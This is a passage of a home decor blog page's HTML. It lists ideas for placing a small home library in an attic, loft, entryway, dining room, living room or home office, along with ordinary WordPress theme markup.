class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Do not just have to create or separate a room to have a mini library at home. You can also make your precious room a comfortable area for reading. As in the picture above, the bedroom functions as a mini library.</p>
<p>Wall bookshelves here are very helpful in storing so many books. Right next to the bed, we can see there is a small sofa that is so comfortable as a reading area. Thus, the tidiness of the bed will be maintained.</p>
<h2><strong>9. Attic for Mini Library</strong></h2>
<figure id="attachment_2550" aria-describedby="caption-attachment-2550" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20563'%3E%3C/svg%3E" alt="attic mini library" width="400" height="563" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-tips.jpeg 400w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-tips-213x300.jpeg 213w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2550" src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-tips.jpeg" alt="attic mini library" width="400" height="563" srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-tips.jpeg 400w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-tips-213x300.jpeg 213w" sizes="(max-width: 400px) 100vw, 400px" /></noscript><figcaption id="caption-attachment-2550" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Usually, the attic is often an abandoned empty room. Thus, rats often appear in this place. So, instead of making Attic a gathering place for dust and rat, it would be better to use it as a mini library.</p>
<p>The most important thing here is the wall shelves to put your books on. And next that is not less important is the presence of natural lighting. Therefore, you should use skylights here.</p>
<p>To <a href="https://olidhomes.com/2021/05/17/20-wonderful-attic-bedroom-ideas/" data-wpel-link="internal">make the Attic feel comfortable</a>, make this place look naturally bright. White is the most reliable color to get rid of the stuffy and cramped in the attic. And give another quirky color like red for an attractive attic mini library.</p>
<h2><strong>10. Loft to Add More Space</strong></h2>
<figure id="attachment_2551" aria-describedby="caption-attachment-2551" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2551" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20689'%3E%3C/svg%3E" alt="loft" width="564" height="689" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-246x300.jpeg 246w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2551" src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library.jpeg" alt="loft" width="564" height="689" srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-246x300.jpeg 246w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2551" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>If there is no longer an area that you can use to create a mini library in your home, then <a href="https://olidhomes.com/2021/04/11/6-enticing-loft-industrial-apartment/" data-wpel-link="internal">making a loft is an interesting idea</a> that you can try. With a loft, more space will be created in the room. And you can use it to create a mini library at home.</p>
<h2><strong>11. Mini Library in Entry Way</strong></h2>
<figure id="attachment_2552" aria-describedby="caption-attachment-2552" style="width: 508px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2552" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20508%20637'%3E%3C/svg%3E" alt="mini library in entry way" width="508" height="637" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-decor.jpeg 508w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-decor-239x300.jpeg 239w" data-lazy-sizes="(max-width: 508px) 100vw, 508px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2552" src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-decor.jpeg" alt="mini library in entry way" width="508" height="637" srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-decor.jpeg 508w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-decor-239x300.jpeg 239w" sizes="(max-width: 508px) 100vw, 508px" /></noscript><figcaption id="caption-attachment-2552" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>No need to create a special room in creating a mini library. Due to it being small, you can take advantage of an empty area in your house, such as an entryway.</p>
<p>Cubbies become a reliable item to put books. And at the top, you can use this area as a decoration. So that the entryway will look more adorable and attractive.</p>
<h2><strong>12. Mini Library in Dining Room</strong></h2>
<figure id="attachment_2553" aria-describedby="caption-attachment-2553" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2553" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20615'%3E%3C/svg%3E" alt="dining room idea" width="564" height="615" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-design-275x300.jpeg 275w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2553" src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-design.jpeg" alt="dining room idea" width="564" height="615" srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-design-275x300.jpeg 275w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2553" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The dining room is not only a place to enjoy delicious food. As seen in the picture above, you can also use this room as a mini library.</p>
<p>Cubbies as a place to store books are placed parallel. So that the dining room looks more spacious. And at the top, you can put some <a href="https://olidhomes.com/2021/04/17/bedroom-plants-you-have-to-used/" data-wpel-link="internal">interesting decorations to add to the beauty</a> of this room.</p>
<h2><strong>13. Mini Library in The Living Room</strong></h2>
<figure id="attachment_2554" aria-describedby="caption-attachment-2554" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2554" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20750'%3E%3C/svg%3E" alt="mini library in the living room" width="500" height="750" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-ideas.jpeg 500w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-ideas-200x300.jpeg 200w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2554" src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-ideas.jpeg" alt="mini library in the living room" width="500" height="750" srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-ideas.jpeg 500w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-ideas-200x300.jpeg 200w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><figcaption id="caption-attachment-2554" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>You can use a comfortable sofa or chair in the living room not only as a place to sit for guests. You can also use it as a comfortable reading place. Therefore, placing the cubbies in the dining room is the right idea. You can put your books here as well as use the top area of ​​the cubbies as a decoration area.</p>
<h2><strong>14. Feel Fresh with Plants</strong></h2>
<figure id="attachment_2555" aria-describedby="caption-attachment-2555" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="plant decors" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-tips-300x300.jpeg 300w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-tips-150x150.jpeg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2555" src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-tips.jpeg" alt="plant decors" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-tips-300x300.jpeg 300w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-tips-150x150.jpeg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2555" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Reading a book or studying in the mini library may be a headache. Therefore, the presence of plants here is very important. Plants can <a href="https://olidhomes.com/2021/10/18/15-green-bedroom-decor-ideas/" data-wpel-link="internal">make this small room feel fresher</a>. Not only that, but the presence of some plants is also able to remove the cramped and stuffy feeling in a small room. In this way, you can feel more comfortable in your mini library.</p>
<h2><strong>15. Mini Library at Home Office</strong></h2>
<figure id="attachment_2556" aria-describedby="caption-attachment-2556" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2556" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="home office decor" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2556" src="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library.jpeg" alt="home office decor" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/comfortable-mini-library-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2556" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The last of Best 15 Mini Library Ideas for Your House is a mini library at <a href="https://olidhomes.com/2021/05/19/7-simple-ways-getting-fresh-and-cozy-to-your-home-office/" data-wpel-link="internal">the home office</a>. Because there are comfortable tables and chairs, you can make it a comfy place to read or study.</p>
<p>The home office just needs to be decorated with a bookshelf. Place the bookshelf right behind your desk. With this, you can easier pick up the book that you want.</p>
<h2><strong>Final Words</strong></h2>
<p>Books at home are very dear to be stored in boxes or drawers. Therefore, you have to make a mini library in your house. And the points above are the Best 15 Mini Library Ideas for Your House. You can use these points as your reference in creating the mini library you want. So, make sure you choose the right idea. Good luck guys!</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://olidhomes.com/tag/beautiful-home-mini-library/" data-wpel-link="internal">beautiful home mini library</a></li><li><a href="https://olidhomes.com/tag/comfortable-home-bar/" data-wpel-link="internal">comfortable home bar</a></li><li><a href="https://olidhomes.com/tag/comfortable-home-mini-library/" data-wpel-link="internal">comfortable home mini library</a></li><li><a href="https://olidhomes.com/tag/home-library/" data-wpel-link="internal">home library</a></li><li><a href="https://olidhomes.com/tag/home-mini-library/" data-wpel-link="internal">home mini library</a></li><li><a href="https://olidhomes.com/tag/home-mini-library-ideas/" data-wpel-link="internal">home mini library ideas</a></li><li><a href="https://olidhomes.com/tag/mini-library/" data-wpel-link="internal">mini library</a></li><li><a href="https://olidhomes.com/tag/mini-library-at-home/" data-wpel-link="internal">mini library at home</a></li><li><a href="https://olidhomes.com/tag/mini-library-at-home-ideas/" data-wpel-link="internal">mini library at home ideas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2021%2F10%2F21%2Fbest-15-mini-library-ideas-for-your-house%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+15+Mini+Library+Ideas+for+Your+House&amp;url=https%3A%2F%2Folidhomes.com%2F2021%2F10%2F21%2Fbest-15-mini-library-ideas-for-your-house%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/&amp;media=https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg&amp;description=Knowing mini library ideas is very important. Because your books are too dear to be stored in drawers or boxes." title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Best+15+Mini+Library+Ideas+for+Your+House %0A%0A https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://olidhomes.com/2021/10/19/4-electrical-hazards-that-require-an-emergency-electrician/" data-wpel-link="internal">4 Electrical Hazards That Require an Emergency Electrician</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://olidhomes.com/2021/10/21/a-few-interesting-rooms-that-are-rarely-in-the-house/" data-wpel-link="internal">A Few Interesting Rooms That are Rarely in The House</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://olidhomes.com/author/letty-thalia/" aria-label="author-photo" data-wpel-link="internal"><img alt='Letty Thalia' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Letty Thalia' src='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Letty Thalia"><meta itemprop="url" content="https://olidhomes.com/author/letty-thalia/"></span><meta itemprop="datePublished" content="2021-10-21T21:09:43+07:00"><meta itemprop="dateModified" content="2021-10-21T21:11:09+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"></span><meta itemprop="name" content="OlidHomes"></span><meta itemprop="headline " content="Best 15 Mini Library Ideas for Your House"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="608"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2541,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "181";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "61";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/"  rel="bookmark" class="td-image-wrap " title="Best SPC Flooring Brands in 2024 in India" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Best SPC Flooring Brands in 2024 in India" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Best-SPC-Flooring-Brands-in-2024-in-India-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Best SPC Flooring Brands in 2024 in India" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Best-SPC-Flooring-Brands-in-2024-in-India-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/" rel="bookmark" title="Best SPC Flooring Brands in 2024 in India" data-wpel-link="internal">Best SPC Flooring Brands in 2024 in India</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/"  rel="bookmark" class="td-image-wrap " title="Choosing the Perfect Modern Stylish Doors for Your Home" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/04/Choosing-the-Perfect-Modern-Stylish-Doors-for-Your-Home-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/04/Choosing-the-Perfect-Modern-Stylish-Doors-for-Your-Home-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/" rel="bookmark" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-wpel-link="internal">Choosing the Perfect Modern Stylish Doors for Your Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/21/best-15-mini-library-ideas-for-your-house/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://olidhomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2541' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="68f32819f7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2541","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 